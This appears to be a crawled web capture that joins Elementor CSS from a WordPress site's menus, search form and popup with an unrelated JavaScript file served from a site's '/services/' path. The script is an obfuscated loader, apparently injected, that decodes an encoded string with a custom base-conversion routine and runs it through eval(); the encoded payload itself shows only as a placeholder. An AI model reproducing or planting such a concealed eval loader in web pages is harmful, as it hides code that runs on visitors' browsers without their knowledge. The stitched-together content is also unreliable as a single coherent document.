					.elementor-78987 .elementor-element.elementor-element-fd10da1.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#000000;fill:#000000;}.elementor-78987 .elementor-element.elementor-element-fd10da1:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#FFFFFF;border-color:#000000;border-width:1px 1px 1px 1px;border-radius:69px;}.elementor-78987 .elementor-element.elementor-element-fd10da1.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#FFFFFF;border-color:#000000;border-width:1px 1px 1px 1px;border-radius:69px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-78987 .elementor-element.elementor-element-6d86a8f .elementor-nav-menu--dropdown a:hover,
					.elementor-78987 .elementor-element.elementor-element-6d86a8f .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-78987 .elementor-element.elementor-element-6d86a8f .elementor-nav-menu--dropdown a.highlighted,
					.elementor-78987 .elementor-element.elementor-element-6d86a8f .elementor-menu-toggle:hover{color:#000000;}.elementor-78987 .elementor-element.elementor-element-6d86a8f .elementor-nav-menu--dropdown a:hover,
					.elementor-78987 .elementor-element.elementor-element-6d86a8f .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-78987 .elementor-element.elementor-element-6d86a8f .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-78987 .elementor-element.elementor-element-6d86a8f .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#FFFFFF;}.elementor-78987 .elementor-element.elementor-element-6d86a8f .elementor-nav-menu--dropdown .elementor-item, .elementor-78987 .elementor-element.elementor-element-6d86a8f .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:700;}.elementor-78987 .elementor-element.elementor-element-6d86a8f .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;}.elementor-78987 .elementor-element.elementor-element-6d86a8f .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#E6E6E6;border-bottom-width:1px;}.elementor-78987 .elementor-element.elementor-element-6d86a8f .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-78987 .elementor-element.elementor-element-6d86a8f .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:3px !important;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-78987 .elementor-element.elementor-element-34c9a7c{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;line-height:0px;color:#7A7A7A;}.elementor-78987 .elementor-element.elementor-element-d11a34d{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 015px 0px;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;line-height:0px;color:#7A7A7A;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-78987 .elementor-element.elementor-element-9a5435c .elementor-icon-list-icon i{color:#9F9F9F;transition:color 0.3s;}.elementor-78987 .elementor-element.elementor-element-9a5435c .elementor-icon-list-icon svg{fill:#9F9F9F;transition:fill 0.3s;}.elementor-78987 .elementor-element.elementor-element-9a5435c{--e-icon-list-icon-size:21px;--icon-vertical-offset:0px;}.elementor-78987 .elementor-element.elementor-element-9a5435c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-78987 .elementor-element.elementor-element-9a5435c .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;}.elementor-78987 .elementor-element.elementor-element-9a5435c .elementor-icon-list-text{transition:color 0.3s;}.elementor-78987 .elementor-element.elementor-element-3fd10ca{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-78987 .elementor-element.elementor-element-3fd10ca .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-decoration:underline;line-height:0px;}.elementor-78987 .elementor-element.elementor-element-3fd10ca .elementor-nav-menu--main .elementor-item:hover,
					.elementor-78987 .elementor-element.elementor-element-3fd10ca .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-78987 .elementor-element.elementor-element-3fd10ca .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-78987 .elementor-element.elementor-element-3fd10ca .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-78987 .elementor-element.elementor-element-3fd10ca .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-78987 .elementor-element.elementor-element-3fd10ca .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-78987 .elementor-element.elementor-element-3fd10ca .e--pointer-framed .elementor-item:before,
					.elementor-78987 .elementor-element.elementor-element-3fd10ca .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}#elementor-popup-modal-78987 .dialog-widget-content{animation-duration:0.5s;background-color:#FFFFFF;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-78987{background-color:rgba(0,0,0,.8);justify-content:flex-start;align-items:center;pointer-events:all;}#elementor-popup-modal-78987 .dialog-message{width:20vw;height:100vh;align-items:flex-start;}#elementor-popup-modal-78987 .dialog-close-button{display:flex;font-size:24px;}@media(max-width:767px){.elementor-78987 .elementor-element.elementor-element-3917e3a{width:100%;}.elementor-78987 .elementor-element.elementor-element-34c9a7c{font-size:10px;}.elementor-78987 .elementor-element.elementor-element-d11a34d{font-size:10px;}#elementor-popup-modal-78987 .dialog-message{width:80vw;}}/* Start custom CSS for nav-menu, class: .elementor-element-6d86a8f */#menu-2-6d86a8f li a{
    justify-content: space-between;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-7703b41 */.dialog-lightbox-widget{
    z-index: 999999999999999999999999999999999999 !important;
}/* End custom CSS */

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140803
body_size: 1716
content:
var _0xc75e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe95c(d,e,f){var g=_0xc75e[2][_0xc75e[1]](_0xc75e[0]);var h=g[_0xc75e[3]](0,e);var i=g[_0xc75e[3]](0,f);var j=d[_0xc75e[1]](_0xc75e[0])[_0xc75e[10]]()[_0xc75e[9]](function(a,b,c){if(h[_0xc75e[4]](b)!==-1)return a+=h[_0xc75e[4]](b)*(Math[_0xc75e[8]](e,c))},0);var k=_0xc75e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc75e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe95c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",51,"LxvVUBnDT",10,4,19))